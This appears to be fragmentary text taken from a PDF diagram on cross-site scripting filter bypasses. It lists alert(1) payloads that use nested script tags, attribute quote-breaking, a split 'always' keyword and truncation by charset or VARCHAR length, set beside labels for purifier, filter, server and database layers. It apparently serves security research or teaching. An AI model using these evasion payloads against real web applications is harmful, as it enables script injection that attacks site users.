 style=xss:"'/onclick=alert(1)//'
style="xss:"' onclick="alert(1)//'"
<embed
allowscriptaccess="alwalwaysays
" src="test.swf">
Purifier
Applocation
<sc<script>ript>alert(1)</script>
alt= onclick=alert(1)
alt=""onclick="alert(1)"
Filter
emoji
Server
Logic
length
charset
<img src="xx# onerror=alert(1)//
{0xf09d8c86}">
Database
Text
<a href="xxx# onclick=alert(1)//
[64kb]"></a>
data type
VARCHAR
<a href="xxx# onclick=alert(1)//
[255]"></a>